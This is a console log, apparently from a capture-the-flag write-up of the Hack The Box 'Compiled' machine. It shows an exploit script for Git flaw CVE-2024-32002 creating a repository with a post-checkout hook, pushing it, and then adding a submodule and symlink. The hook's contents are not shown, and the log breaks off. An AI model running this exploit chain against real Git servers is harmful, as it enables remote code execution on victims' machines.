 -> % ./exploit.sh
Cloning into 'repo1'...
warning: You appear to have cloned an empty repository.
[main (root-commit) 597d9a9] post-checkout
 Committer: namahano <hatto@VMWare-Kali>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly:

    git config --global user.name "Your Name"
    git config --global user.email you@example.com

After doing this, you may fix the identity used for this commit with:

    git commit --amend --reset-author

 1 file changed, 2 insertions(+)
 create mode 100755 y/hooks/post-checkout
Username for 'http://compiled.htb:3000': test
Password for 'http://test@compiled.htb:3000':
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (5/5), 919 bytes | 919.00 KiB/s, done.
Total 5 (delta 0), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://compiled.htb:3000/test/repo1.git
 * [new branch]      main -> main
Cloning into 'repo2'...
warning: You appear to have cloned an empty repository.
Cloning into '/home/hatto/CTF/HTB/machine/Windows/Compiled/cve-2024-32002/repo2/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (5/5), done.
[main (root-commit) 29b7bf1] add-submodule
 Committer: namahano <hatto@VMWare-Kali>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly:

    git config --global user.name "Your Name"
    git config --global user.email you@example.com

After doing this, you may fix the identity used for this commit with:

    git commit --amend --reset-author

 2 files changed, 4 insertions(+)
 create mode 100644 .gitmodules
 create mode 160000 A/modules/x
[main d855b92] add-symlink
 Committer: namahano <hatto@VMWare-Kali>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.